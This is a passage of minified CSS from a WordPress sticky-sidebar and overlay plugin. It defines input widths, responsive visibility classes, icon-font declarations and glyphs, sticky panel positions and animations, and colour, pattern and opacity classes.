input[type="email"].otw-sixteen,input[type="number"].otw-sixteen,.otw-row input[type="number"].otw-sixteen,input[type="search"].otw-sixteen,.otw-row input[type="search"].otw-sixteen,input[type="tel"].otw-sixteen,.otw-row input[type="tel"].otw-sixteen,input[type="time"].otw-sixteen,.otw-row input[type="time"].otw-sixteen,input[type="url"].otw-sixteen,.otw-row input[type="url"].otw-sixteen,textarea.otw-sixteen,.otw-row textarea.otw-sixteen{width:100%!important}input[type="text"].otw-seventeen,.otw-row input[type="text"].otw-seventeen,input[type="password"].otw-seventeen,.otw-row input[type="password"].otw-seventeen,input[type="date"].otw-seventeen,.otw-row input[type="date"].otw-seventeen,input[type="datetime"].otw-seventeen,.otw-row input[type="datetime"].otw-seventeen,input[type="email"].otw-seventeen,.otw-row input[type="email"].otw-seventeen,input[type="number"].otw-seventeen,.otw-row input[type="number"].otw-seventeen,input[type="search"].otw-seventeen,.otw-row input[type="search"].otw-seventeen,input[type="tel"].otw-seventeen,.otw-row input[type="tel"].otw-seventeen,input[type="time"].otw-seventeen,.otw-row input[type="time"].otw-seventeen,input[type="url"].otw-seventeen,.otw-row input[type="url"].otw-seventeen,textarea.otw-seventeen,.otw-row textarea.otw-seventeen{width:100%!important}input[type="text"].otw-eighteen,.otw-row input[type="text"].otw-eighteen,input[type="password"].otw-eighteen,.otw-row input[type="password"].otw-eighteen,input[type="date"].otw-eighteen,.otw-row input[type="date"].otw-eighteen,input[type="datetime"].otw-eighteen,.otw-row input[type="datetime"].otw-eighteen,input[type="email"].otw-eighteen,.otw-row input[type="email"].otw-eighteen,input[type="number"].otw-eighteen,.otw-row input[type="number"].otw-eighteen,input[type="search"].otw-eighteen,.otw-row input[type="search"].otw-eighteen,input[type="tel"].otw-eighteen,.otw-row input[type="tel"].otw-eighteen,input[type="time"].otw-eighteen,.otw-row input[type="time"].otw-eighteen,input[type="url"].otw-eighteen,.otw-row input[type="url"].otw-eighteen,textarea.otw-eighteen,.otw-row textarea.otw-eighteen{width:100%!important}input[type="text"].otw-nineteen,.otw-row input[type="text"].otw-nineteen,input[type="password"].otw-nineteen,.otw-row input[type="password"].otw-nineteen,input[type="date"].otw-nineteen,.otw-row input[type="date"].otw-nineteen,input[type="datetime"].otw-nineteen,.otw-row input[type="datetime"].otw-nineteen,input[type="email"].otw-nineteen,.otw-row input[type="email"].otw-nineteen,input[type="number"].otw-nineteen,.otw-row input[type="number"].otw-nineteen,input[type="search"].otw-nineteen,.otw-row input[type="search"].otw-nineteen,input[type="tel"].otw-nineteen,.otw-row input[type="tel"].otw-nineteen,input[type="time"].otw-nineteen,.otw-row input[type="time"].otw-nineteen,input[type="url"].otw-nineteen,.otw-row input[type="url"].otw-nineteen,textarea.otw-nineteen,.otw-row textarea.otw-nineteen{width:100%!important}input[type="text"].otw-twenty,.otw-row input[type="text"].otw-twenty,input[type="password"].otw-twenty,.otw-row input[type="password"].otw-twenty,input[type="date"].otw-twenty,.otw-row input[type="date"].otw-twenty,input[type="datetime"].otw-twenty,.otw-row input[type="datetime"].otw-twenty,input[type="email"].otw-twenty,.otw-row input[type="email"].otw-twenty,input[type="number"].otw-twenty,.otw-row input[type="number"].otw-twenty,input[type="search"].otw-twenty,.otw-row input[type="search"].otw-twenty,input[type="tel"].otw-twenty,.otw-row input[type="tel"].otw-twenty,input[type="time"].otw-twenty,.otw-row input[type="time"].otw-twenty,input[type="url"].otw-twenty,.otw-row input[type="url"].otw-twenty,textarea.otw-twenty,.otw-row textarea.otw-twenty{width:100%!important}input[type="text"].otw-twentyone,.otw-row input[type="text"].otw-twentyone,input[type="password"].otw-twentyone,.otw-row input[type="password"].otw-twentyone,input[type="date"].otw-twentyone,.otw-row input[type="date"].otw-twentyone,input[type="datetime"].otw-twentyone,.otw-row input[type="datetime"].otw-twentyone,input[type="email"].otw-twentyone,.otw-row input[type="email"].otw-twentyone,input[type="number"].otw-twentyone,.otw-row input[type="number"].otw-twentyone,input[type="search"].otw-twentyone,.otw-row input[type="search"].otw-twentyone,input[type="tel"].otw-twentyone,.otw-row input[type="tel"].otw-twentyone,input[type="time"].otw-twentyone,.otw-row input[type="time"].otw-twentyone,input[type="url"].otw-twentyone,.otw-row input[type="url"].otw-twentyone,textarea.otw-twentyone,.otw-row textarea.otw-twentyone{width:100%!important}input[type="text"].otw-twentytwo,.otw-row input[type="text"].otw-twentytwo,input[type="password"].otw-twentytwo,.otw-row input[type="password"].otw-twentytwo,input[type="date"].otw-twentytwo,.otw-row input[type="date"].otw-twentytwo,input[type="datetime"].otw-twentytwo,.otw-row input[type="datetime"].otw-twentytwo,input[type="email"].otw-twentytwo,.otw-row input[type="email"].otw-twentytwo,input[type="number"].otw-twentytwo,.otw-row input[type="number"].otw-twentytwo,input[type="search"].otw-twentytwo,.otw-row input[type="search"].otw-twentytwo,input[type="tel"].otw-twentytwo,.otw-row input[type="tel"].otw-twentytwo,input[type="time"].otw-twentytwo,.otw-row input[type="time"].otw-twentytwo,input[type="url"].otw-twentytwo,.otw-row input[type="url"].otw-twentytwo,textarea.otw-twentytwo,.otw-row textarea.otw-twentytwo{width:100%!important}input[type="text"].otw-twentythree,.otw-row input[type="text"].otw-twentythree,input[type="password"].otw-twentythree,.otw-row input[type="password"].otw-twentythree,input[type="date"].otw-twentythree,.otw-row input[type="date"].otw-twentythree,input[type="datetime"].otw-twentythree,.otw-row input[type="datetime"].otw-twentythree,input[type="email"].otw-twentythree,.otw-row input[type="email"].otw-twentythree,input[type="number"].otw-twentythree,.otw-row input[type="number"].otw-twentythree,input[type="search"].otw-twentythree,.otw-row input[type="search"].otw-twentythree,input[type="tel"].otw-twentythree,.otw-row input[type="tel"].otw-twentythree,input[type="time"].otw-twentythree,.otw-row input[type="time"].otw-twentythree,input[type="url"].otw-twentythree,.otw-row input[type="url"].otw-twentythree,textarea.otw-twentythree,.otw-row textarea.otw-twentythree{width:100%!important}input[type="text"].otw-twentyfour,.otw-row input[type="text"].otw-twentyfour,input[type="password"].otw-twentyfour,.otw-row input[type="password"].otw-twentyfour,input[type="date"].otw-twentyfour,.otw-row input[type="date"].otw-twentyfour,input[type="datetime"].otw-twentyfour,.otw-row input[type="datetime"].otw-twentyfour,input[type="email"].otw-twentyfour,.otw-row input[type="email"].otw-twentyfour,input[type="number"].otw-twentyfour,.otw-row input[type="number"].otw-twentyfour,input[type="search"].otw-twentyfour,.otw-row input[type="search"].otw-twentyfour,input[type="tel"].otw-twentyfour,.otw-row input[type="tel"].otw-twentyfour,input[type="time"].otw-twentyfour,.otw-row input[type="time"].otw-twentyfour,input[type="url"].otw-twentyfour,.otw-row input[type="url"].otw-twentyfour,textarea.otw-twentyfour,.otw-row textarea.otw-twentyfour{width:100%!important}}.show-for-small,.show-for-medium,.show-for-medium-down,.hide-for-large,.hide-for-large-up,.show-for-xlarge,.show-for-print{display:none!important}.hide-for-small,.hide-for-medium,.hide-for-medium-down,.show-for-large,.show-for-large-up,.hide-for-xlarge,.hide-for-print{display:inherit!important}@media only screen and (min-width:1441px){.hide-for-small,.hide-for-medium,.hide-for-medium-down,.hide-for-large,.show-for-large-up,.show-for-xlarge{display:inherit!important}.show-for-small,.show-for-medium,.show-for-medium-down,.show-for-large,.hide-for-large-up,.hide-for-xlarge{display:none!important}}@media only screen and (max-width:1279px) and (min-width:768px){.hide-for-small,.show-for-medium,.show-for-medium-down,.hide-for-large,.hide-for-large-up,.hide-for-xlarge{display:inherit!important}.show-for-small,.hide-for-medium,.hide-for-medium-down,.show-for-large,.show-for-large-up,.show-for-xlarge{display:none!important}}@media only screen and (max-width:767px){.show-for-small,.hide-for-medium,.show-for-medium-down,.hide-for-large,.hide-for-large-up,.hide-for-xlarge{display:inherit!important}.hide-for-small,.show-for-medium,.hide-for-medium-down,.show-for-large,.show-for-large-up,.show-for-xlarge{display:none!important}}@font-face{font-display:swap;font-family:"GeneralFoundicons";src:url(https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/fonts/general_foundicons.eot);src:url("https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/fonts/general_foundicons.eot?#iefix") format("embedded-opentype"),url(https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/fonts/general_foundicons.woff) format("woff"),url(https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/fonts/general_foundicons.ttf) format("truetype"),url("https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/fonts/general_foundicons.svg#GeneralFoundicons") format("svg");font-weight:400;font-style:normal}[class*="foundicon-"]{display:inline;width:auto;height:auto;line-height:inherit;vertical-align:baseline;background-image:none;background-position:0 0;background-repeat:repeat}[class*="foundicon-"]:before{font-family:"GeneralFoundicons";font-weight:400;font-style:normal;text-decoration:inherit}.foundicon-settings:before{content:"\f000"}.foundicon-heart:before{content:"\f001"}.foundicon-star:before{content:"\f002"}.foundicon-plus:before{content:"\f003"}.foundicon-minus:before{content:"\f004"}.foundicon-checkmark:before{content:"\f005"}.foundicon-remove:before{content:"\f006"}.foundicon-mail:before{content:"\f007"}.foundicon-calendar:before{content:"\f008"}.foundicon-page:before{content:"\f009"}.foundicon-tools:before{content:"\f00a"}.foundicon-globe:before{content:"\f00b"}.foundicon-home:before{content:"\f00c"}.foundicon-quote:before{content:"\f00d"}.foundicon-people:before{content:"\f00e"}.foundicon-monitor:before{content:"\f00f"}.foundicon-laptop:before{content:"\f010"}.foundicon-phone:before{content:"\f011"}.foundicon-cloud:before{content:"\f012"}.foundicon-error:before{content:"\f013"}.foundicon-right-arrow:before{content:"\f014"}.foundicon-left-arrow:before{content:"\f015"}.foundicon-up-arrow:before{content:"\f016"}.foundicon-down-arrow:before{content:"\f017"}.foundicon-trash:before{content:"\f018"}.foundicon-add-doc:before{content:"\f019"}.foundicon-edit:before{content:"\f01a"}.foundicon-lock:before{content:"\f01b"}.foundicon-unlock:before{content:"\f01c"}.foundicon-refresh:before{content:"\f01d"}.foundicon-paper-clip:before{content:"\f01e"}.foundicon-video:before{content:"\f01f"}.foundicon-photo:before{content:"\f020"}.foundicon-graph:before{content:"\f021"}.foundicon-idea:before{content:"\f022"}.foundicon-mic:before{content:"\f023"}.foundicon-cart:before{content:"\f024"}.foundicon-address-book:before{content:"\f025"}.foundicon-compass:before{content:"\f026"}.foundicon-flag:before{content:"\f027"}.foundicon-location:before{content:"\f028"}.foundicon-clock:before{content:"\f029"}.foundicon-folder:before{content:"\f02a"}.foundicon-inbox:before{content:"\f02b"}.foundicon-website:before{content:"\f02c"}.foundicon-smiley:before{content:"\f02d"}.foundicon-search:before{content:"\f02e"}@font-face{font-display:swap;font-family:"SocialFoundicons";src:url(https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/fonts/social_foundicons.eot);src:url("https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/fonts/social_foundicons.eot?#iefix") format("embedded-opentype"),url(https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/fonts/social_foundicons.woff) format("woff"),url(https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/fonts/social_foundicons.ttf) format("truetype"),url("https://mediaob.ru/wp-content/plugins/otw-popping-sidebars-and-widgets/include/otw_components/otw_overlay/fonts/social_foundicons.svg#SocialFoundicons") format("svg");font-weight:400;font-style:normal}[class*="foundicon-"]{display:inline;width:auto;height:auto;line-height:inherit;vertical-align:baseline;background-image:none;background-position:0 0;background-repeat:repeat}[class*="foundicon-"]:before{font-family:"SocialFoundicons";font-weight:400;font-style:normal;text-decoration:inherit}.foundicon-thumb-up:before{content:"\f000"}.foundicon-thumb-down:before{content:"\f001"}.foundicon-rss:before{content:"\f002"}.foundicon-facebook:before{content:"\f003"}.foundicon-twitter:before{content:"\f004"}.foundicon-pinterest:before{content:"\f005"}.foundicon-github:before{content:"\f006"}.foundicon-path:before{content:"\f007"}.foundicon-linkedin:before{content:"\f008"}.foundicon-dribbble:before{content:"\f009"}.foundicon-stumble-upon:before{content:"\f00a"}.foundicon-behance:before{content:"\f00b"}.foundicon-reddit:before{content:"\f00c"}.foundicon-google-plus:before{content:"\f00d"}.foundicon-youtube:before{content:"\f00e"}.foundicon-vimeo:before{content:"\f00f"}.foundicon-flickr:before{content:"\f010"}.foundicon-slideshare:before{content:"\f011"}.foundicon-picassa:before{content:"\f012"}.foundicon-skype:before{content:"\f013"}.foundicon-steam:before{content:"\f014"}.foundicon-instagram:before{content:"\f015"}.foundicon-foursquare:before{content:"\f016"}.foundicon-delicious:before{content:"\f017"}.foundicon-chat:before{content:"\f018"}.foundicon-torso:before{content:"\f019"}.foundicon-tumblr:before{content:"\f01a"}.foundicon-video-chat:before{content:"\f01b"}.foundicon-digg:before{content:"\f01c"}.foundicon-wordpress:before{content:"\f01d"}.otw-hide-label,.otw-show-label{color:#fff;font-size:12px;margin-bottom:0;padding:10px 10px;z-index:100000;cursor:pointer}.otw-show-label{padding:10px 10px;display:block;position:absolute}.otw-hide-label{padding:10px 10px;position:absolute;display:block}.otw-sticky{position:absolute;z-index:99999}.otw-sticky .otw-sticky-content{padding:10px 0;position:relative}.otw-sticky .otw-sticky-content-inner{margin:0 auto}.otw-sticky.fixed-position{position:fixed}.otw-sticky.otw-align-left{text-align:left}.otw-sticky.otw-align-center{text-align:center}.otw-sticky.otw-align-right{text-align:right}.otw-sticky.otw-sticky-once .otw-show-label{display:none}.otw-sticky.otw-slide-animation .otw-sticky-content,.otw-sticky.otw-slide-animation .otw-show-label,.otw-sticky.otw-slide-animation .otw-hide-label{-webkit-transition:all 0.6s ease-in-out,1s;-moz-transition:all 0.6s ease-in-out,1s;-o-transition:all 0.6s ease-in-out,1s;transition:all 0.6s ease-in-out,1s}.otw-sticky.otw-fade-animation .otw-sticky-content,.otw-sticky.otw-fade-animation .otw-show-label,.otw-sticky.otw-fade-animation .otw-hide-label{-webkit-transition:opacity 0.6s ease-in-out,1s;-moz-transition:opacity 0.6s ease-in-out,1s;-o-transition:opacity 0.6s ease-in-out,1s;transition:opacity 0.6s ease-in-out,1s}.otw-sticky.otw-fade-animation.otw-show-sticky .otw-sticky-content,.otw-sticky.otw-fade-animation.otw-show-sticky .otw-hide-label{opacity:1}.otw-sticky.otw-fade-animation.otw-show-sticky .otw-show-label{opacity:0}.otw-sticky.otw-fade-animation.otw-hide-sticky .otw-sticky-content,.otw-sticky.otw-fade-animation.otw-hide-sticky .otw-hide-label{opacity:0}.otw-sticky.otw-fade-animation.otw-hide-sticky .otw-show-label{opacity:1}.otw-sticky.otw-full-bar.otw-top-sticky,.otw-sticky.otw-full-bar.otw-bottom-sticky{width:100%}.otw-sticky.otw-full-bar.otw-top-sticky .otw-btn-horizontal.otw-show-label,.otw-sticky.otw-full-bar.otw-top-sticky .otw-hide-label,.otw-sticky.otw-full-bar.otw-bottom-sticky .otw-show-label,.otw-sticky.otw-full-bar.otw-bottom-sticky .otw-hide-label{right:30px}.otw-sticky.otw-full-bar.otw-left-sticky,.otw-sticky.otw-full-bar.otw-right-sticky{height:100%}.otw-sticky.otw-full-bar.otw-left-sticky .otw-hide-label,.otw-sticky.otw-full-bar.otw-left-sticky .otw-show-label,.otw-sticky.otw-full-bar.otw-right-sticky .otw-hide-label,.otw-sticky.otw-full-bar.otw-right-sticky .otw-show-label{top:30px;right:auto}.otw-sticky.otw-full-bar.otw-left-sticky .otw-sticky-content,.otw-sticky.otw-full-bar.otw-right-sticky .otw-sticky-content{height:100%}.otw-sticky.otw-side-box.otw-top-sticky,.otw-sticky.otw-side-box.otw-bottom-sticky{margin:0 auto}.otw-sticky.otw-side-box.otw-top-sticky .otw-btn-horizontal.otw-show-label,.otw-sticky.otw-side-box.otw-top-sticky .otw-hide-label,.otw-sticky.otw-side-box.otw-bottom-sticky .otw-btn-horizontal.otw-show-label,.otw-sticky.otw-side-box.otw-bottom-sticky .otw-hide-label{right:0}.otw-sticky.otw-side-box.otw-left-sticky,.otw-sticky.otw-side-box.otw-right-sticky{top:10%;bottom:10%}.otw-sticky.otw-side-box.otw-bottom-sticky .otw-btn-vertical.otw-show-label{right:30px}.otw-sticky.otw-side-box.otw-left-sticky .otw-hide-label,.otw-sticky.otw-side-box.otw-left-sticky .otw-show-label,.otw-sticky.otw-side-box.otw-right-sticky .otw-hide-label,.otw-sticky.otw-side-box.otw-right-sticky .otw-show-label{top:0;right:auto}.otw-sticky.otw-top-sticky{bottom:auto;left:0;right:0;top:0}.otw-sticky.otw-top-sticky.otw-show-sticky .otw-sticky-content{margin-top:0}.otw-sticky.otw-top-sticky.otw-show-sticky .otw-btn-horizontal.otw-show-label{margin-top:-100%}.otw-sticky.otw-top-sticky.otw-show-sticky .otw-hide-label{top:100%}.otw-sticky.otw-top-sticky.otw-hide-sticky .otw-sticky-content{margin-top:-200%}.otw-sticky.otw-top-sticky.otw-hide-sticky .otw-btn-horizontal.otw-show-label{margin-top:0}.otw-sticky.otw-top-sticky.otw-show-sticky .otw-btn-vertical.otw-show-label{top:-2000px}.otw-sticky.otw-top-sticky.otw-hide-sticky .otw-btn-vertical.otw-show-label{top:0}.otw-sticky.otw-top-sticky .otw-btn-vertical.otw-show-label{left:100%;margin-left:-30px}.otw-sticky.otw-top-sticky.otw-hide-sticky .otw-hide-label{top:-100px}.otw-sticky.otw-top-sticky.otw-fade-animation .otw-sticky-content{margin-top:0!important}.otw-sticky.otw-top-sticky.otw-fade-animation.otw-show-sticky .otw-btn-horizontal.otw-show-label{margin-top:0}.otw-sticky.otw-top-sticky.otw-fade-animation.otw-show-sticky .otw-btn-vertical.otw-show-label{top:0}.otw-sticky.otw-top-sticky.otw-fade-animation.otw-hide-sticky .otw-btn-vertical.otw-show-label{top:0}.otw-sticky.otw-top-sticky.otw-fade-animation.otw-hide-sticky .otw-hide-label{top:100%}.otw-sticky.otw-bottom-sticky{bottom:0;left:0;right:0;top:auto}.otw-sticky.otw-bottom-sticky.otw-show-sticky .otw-sticky-content{bottom:-1px}.otw-sticky.otw-bottom-sticky.otw-show-sticky .otw-show-label{bottom:-100%;margin-top:0}.otw-sticky.otw-bottom-sticky.otw-show-sticky .otw-hide-label{bottom:100%}.otw-side-box.otw-sticky.otw-bottom-sticky.otw-show-sticky .otw-hide-label{margin-bottom:-1px}.otw-sticky.otw-bottom-sticky.otw-hide-sticky .otw-sticky-content{bottom:-1200px}.otw-sticky.otw-bottom-sticky.otw-hide-sticky .otw-show-label{bottom:0}.otw-sticky.otw-bottom-sticky.otw-hide-sticky .otw-btn-vertical.otw-show-label{margin-right:30px}.otw-sticky.otw-bottom-sticky.otw-show-sticky .otw-btn-vertical.otw-show-label{margin-right:30px;bottom:-1200px}.otw-sticky.otw-bottom-sticky.otw-hide-sticky .otw-hide-label{//margin-top:100%;bottom:-100%}.otw-sticky.otw-bottom-sticky.otw-fade-animation .otw-sticky-content{bottom:0!important;margin-bottom:0!important}.otw-sticky.otw-bottom-sticky.otw-fade-animation.otw-show-sticky .otw-show-label{bottom:0}.otw-sticky.otw-bottom-sticky.otw-fade-animation.otw-hide-sticky .otw-hide-label{bottom:100%}.otw-sticky.otw-left-sticky{bottom:0;left:0;right:auto;top:0}.otw-sticky.otw-left-sticky .otw-show-label{right:auto}.otw-sticky.otw-left-sticky .otw-hide-label{white-space:nowrap}.otw-sticky.otw-left-sticky.otw-show-sticky .otw-sticky-content{margin-left:0}.otw-sticky.otw-left-sticky.otw-show-sticky .otw-btn-horizontal.otw-show-label{left:-2000px;max-width:2000px}.otw-sticky.otw-left-sticky.otw-show-sticky .otw-hide-label{left:100%}.otw-sticky.otw-left-sticky.otw-hide-sticky .otw-sticky-content{margin-left:-1200px}.otw-sticky.otw-left-sticky.otw-hide-sticky .otw-btn-horizontal.otw-show-label{left:0}.otw-sticky.otw-left-sticky.otw-hide-sticky .otw-btn-vertical.otw-show-label{left:100%}.otw-sticky.otw-left-sticky.otw-show-sticky .otw-btn-vertical.otw-show-label{left:-100%;margin-left:0}.otw-sticky.otw-left-sticky.otw-hide-sticky .otw-hide-label{left:-2000px;max-width:2000px}.otw-sticky.otw-left-sticky.otw-fade-animation .otw-sticky-content{margin-left:0!important}.otw-sticky.otw-left-sticky.otw-fade-animation.otw-show-sticky .otw-btn-horizontal.otw-show-label{left:0}.otw-sticky.otw-left-sticky.otw-fade-animation.otw-hide-sticky .otw-btn-vertical.otw-show-label{left:0}.otw-sticky.otw-left-sticky.otw-fade-animation.otw-show-sticky .otw-btn-vertical.otw-show-label{left:0}.otw-sticky.otw-left-sticky.otw-fade-animation.otw-hide-sticky .otw-hide-label{left:100%}.otw-sticky.otw-right-sticky{bottom:0;left:auto;right:0;top:0}.otw-sticky.otw-right-sticky .otw-btn-horizontal.otw-show-label{top:0}.otw-sticky.otw-right-sticky.otw-show-sticky .otw-btn-horizontal.otw-show-label{right:-2000px;max-width:2000px}.otw-sticky.otw-right-sticky.otw-hide-sticky .otw-btn-horizontal.otw-show-label{right:100%}.otw-sticky.otw-right-sticky.otw-hide-sticky .otw-btn-vertical.otw-show-label{left:0}.otw-sticky.otw-right-sticky.otw-show-sticky .otw-btn-vertical.otw-show-label{left:150%}.otw-sticky.otw-right-sticky .otw-hide-label{white-space:nowrap}.otw-sticky.otw-right-sticky.otw-show-sticky .otw-sticky-content{margin-right:0}.otw-sticky.otw-right-sticky.otw-show-sticky .otw-hide-label{right:100%}.otw-sticky.otw-right-sticky.otw-hide-sticky .otw-sticky-content{margin-right:-1200px}.otw-sticky.otw-right-sticky.otw-hide-sticky .otw-hide-label{right:-2000px;max-width:2000px}.otw-sticky.otw-right-sticky.otw-fade-animation .otw-sticky-content{margin-right:0!important}.otw-sticky.otw-right-sticky.otw-fade-animation.otw-hide-sticky .otw-btn-horizontal.otw-show-label{right:0}.otw-sticky.otw-right-sticky.otw-fade-animation.otw-show-sticky .otw-btn-horizontal.otw-show-label{right:0}.otw-sticky.otw-right-sticky.otw-fade-animation.otw-hide-sticky .otw-btn-vertical.otw-show-label{left:100%}.otw-sticky.otw-right-sticky.otw-fade-animation.otw-show-sticky .otw-btn-vertical.otw-show-label{left:100%}.otw-sticky.otw-right-sticky.otw-fade-animation.otw-show-sticky .otw-hide-label{right:100%}.otw-sticky.otw-right-sticky.otw-fade-animation.otw-hide-sticky .otw-hide-label{right:100%}.otw-white-popup{position:relative;background:#FFF;padding:20px;width:auto;margin:20px auto}.otw-sticky-shadow-small{-webkit-box-shadow:0 2px 5px rgba(0,0,0,.35);-moz-box-shadow:0 2px 5px rgba(0,0,0,.35);box-shadow:0 2px 5px rgba(0,0,0,.35)}.otw-sticky-shadow-large{-webkit-box-shadow:0 8px 20px 5px rgba(0,0,0,.15);-moz-box-shadow:0 8px 20px 5px rgba(0,0,0,.15);box-shadow:0 8px 20px 5px rgba(0,0,0,.15)}.otw-sticky-border-type-solid{border-style:solid}.otw-sticky-border-type-dashed{border-style:dashed}.otw-sticky-border-type-dotted{border-style:dotted}.otw-sticky-rounded-border-3{-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px}.otw-sticky-rounded-border-5{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px}.otw-sticky-rounded-border-10{-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;-o-border-radius:10px;border-radius:10px}.otw-sticky-border-black{border-color:#1c1c1c}.otw-sticky-border-white{border-color:#fff}.otw-sticky-border-red{border-color:#ff1d25}.otw-sticky-border-orange{border-color:#ff931e}.otw-sticky-border-green{border-color:#1dbc35}.otw-sticky-border-greenish{border-color:#23d7af}.otw-sticky-border-aqua{border-color:#3fa9f5}.otw-sticky-border-blue{border-color:#2356d7}.otw-sticky-border-pink{border-color:#ff7bac}.otw-sticky-border-purple{border-color:#915ecc}.otw-sticky-border-silver{border-color:#d8d8d8}.otw-sticky-border-brown{border-color:#c69c6d}.otw-sticky-transparent{background:transparent}.otw-sticky-background-red{background:#ff1d25}.otw-sticky-background-orange{background:#ff931e}.otw-sticky-background-green{background:#1dbc35}.otw-sticky-background-greenish{background:#23d7af}.otw-sticky-background-aqua{background:#3fa9f5}.otw-sticky-background-blue{background:#2356d7}.otw-sticky-background-pink{background:#ff7bac}.otw-sticky-background-purple{background:#915ecc}.otw-sticky-background-silver{background:#d8d8d8}.otw-sticky-background-brown{background:#c69c6d}.otw-sticky-background-black{background:#1c1c1c}.otw-sticky-background-white{background:#fff}.otw-sticky-background-light-red{background:#ffd0d1}.otw-sticky-background-light-orange{background:#ffe9d0}.otw-sticky-background-light-green{background:#deefc9}.otw-sticky-background-light-greenish{background:#b9f4e7}.otw-sticky-background-light-aqua{background:#e9f5fe}.otw-sticky-background-light-blue{background:#b9caf4}.otw-sticky-background-light-pink{background:#fff0f6}.otw-sticky-background-light-purple{background:#eee6f7}.otw-sticky-background-light-silver{background:#f9f9f9}.otw-sticky-background-light-brown{background:#f8f3ed}.otw-sticky-background-light-black{background:#757575}.otw-sticky-background-light-white{background:#fff}.otw-sticky-background-pattern-1{background:transparent var(--wpr-bg-503fa1de-525c-4463-b2fb-bff982308f38) repeat}.otw-sticky-background-pattern-2{background:transparent var(--wpr-bg-d528b554-94ba-4970-a091-c9cd6db5dfd6) repeat}.otw-sticky-background-pattern-3{background:transparent var(--wpr-bg-ff081824-b915-4706-af06-25c77510be9b) repeat}.otw-sticky-background-pattern-4{background:transparent var(--wpr-bg-4cdfcf9f-6884-4484-9c06-19a3b144b305) repeat}.otw-sticky-background-pattern-5{background:transparent var(--wpr-bg-504fd419-c6fa-47ef-b320-262e2f4d151c) repeat}.otw-sticky-background-pattern-6{background:transparent var(--wpr-bg-f6a3dcbc-21bb-49a7-8abd-5434ab70c8fd) repeat}.otw-sticky-background-pattern-7{background:transparent var(--wpr-bg-9b849d9d-f093-4c9a-b684-de05041046fd) repeat}.otw-sticky-background-pattern-8{background:transparent var(--wpr-bg-dd4f4ff8-975e-4a21-915b-fda159a7f59e) repeat}.otw-sticky-background-pattern-9{background:transparent var(--wpr-bg-c01ed46d-c7d3-4584-92d0-cdf52174f0c7) repeat}.otw-sticky-background-pattern-10{background:transparent var(--wpr-bg-53af63b9-76be-4bee-b6bb-81a2047c1dbe) repeat}.mfp-bg.otw-red-overlay{background:#ff1d25}.mfp-bg.otw-orange-overlay{background:#ff931e}.mfp-bg.otw-green-overlay{background:#1dbc35}.mfp-bg.otw-greenish-overlay{background:#23d7af}.mfp-bg.otw-aqua-overlay{background:#3fa9f5}.mfp-bg.otw-blue-overlay{background:#2356d7}.mfp-bg.otw-pink-overlay{background:#ff7bac}.mfp-bg.otw-purple-overlay{background:#915ecc}.mfp-bg.otw-silver-overlay{background:#d8d8d8}.mfp-bg.otw-brown-overlay{background:#c69c6d}.mfp-bg.otw-black-overlay{background:#1c1c1c}.mfp-bg.otw-white-overlay{background:#fff}.mfp-bg.otw-overlay-pattern-1,#otw-overwray-background-wrapper.otw-overlay-pattern-1{background:transparent var(--wpr-bg-10db3a7a-6f39-48a5-8bbd-1b6839ef0fda) repeat}.mfp-bg.otw-overlay-pattern-2,#otw-overwray-background-wrapper.otw-overlay-pattern-2{background:transparent var(--wpr-bg-4d0f618b-db5b-4ec1-b0cd-c479ef0c1bc3) repeat}.mfp-bg.otw-overlay-pattern-3,#otw-overwray-background-wrapper.otw-overlay-pattern-3{background:transparent var(--wpr-bg-5ed4aa0c-1633-4f97-b629-f708a99a6dd7) repeat}.mfp-bg.otw-overlay-pattern-4,#otw-overwray-background-wrapper.otw-overlay-pattern-4{background:transparent var(--wpr-bg-fe6bd074-0d5b-43a2-9e11-565086113107) repeat}.mfp-bg.otw-overlay-pattern-5,#otw-overwray-background-wrapper.otw-overlay-pattern-5{background:transparent var(--wpr-bg-ae527abf-9270-4625-91b9-ef33a11845ec) repeat}.mfp-bg.otw-overlay-pattern-6,#otw-overwray-background-wrapper.otw-overlay-pattern-6{background:transparent var(--wpr-bg-e2e6efca-446f-4923-ae5a-3b171f3923c2) repeat}.mfp-bg.otw-overlay-pattern-7,#otw-overwray-background-wrapper.otw-overlay-pattern-7{background:transparent var(--wpr-bg-e3d90299-b204-441f-9e0e-25ccc40b3984) repeat}.mfp-bg.otw-overlay-pattern-8,#otw-overwray-background-wrapper.otw-overlay-pattern-8{background:transparent var(--wpr-bg-b6882f82-9803-4ec2-af27-a82921432f22) repeat}.mfp-bg.otw-overlay-pattern-9,#otw-overwray-background-wrapper.otw-overlay-pattern-9{background:transparent var(--wpr-bg-b03ab9e9-572c-40ed-9a50-2c8ae33e1c10) repeat}.mfp-bg.otw-overlay-pattern-10,#otw-overwray-background-wrapper.otw-overlay-pattern-10{background:transparent var(--wpr-bg-828c516b-2e5d-4773-8430-83067a3376ca) repeat}.mfp-bg.mfp-ready.otw-opacity-0{opacity:0}.mfp-bg.mfp-ready.otw-opacity-10{opacity:.1}.mfp-bg.mfp-ready.otw-opacity-20{opacity:.2}.mfp-bg.mfp-ready.otw-opacity-30{opacity:.3}.mfp-bg.mfp-ready.otw-opacity-40{opacity:.4}.mfp-bg.mfp-ready.otw-opacity-50{opacity:.5}.mfp-bg.mfp-ready.otw-opacity-60{opacity:.6}.mfp-bg.mfp-ready.otw-opacity-70{opacity:.7}.mfp-bg.mfp-ready.otw-opacity-80{opacity:.8}.mfp-bg.mfp-ready.otw-opacity-90{opacity:.9}.mfp-bg.mfp-ready.otw-opacity-100{opacity:1}.mfp-zoom-in 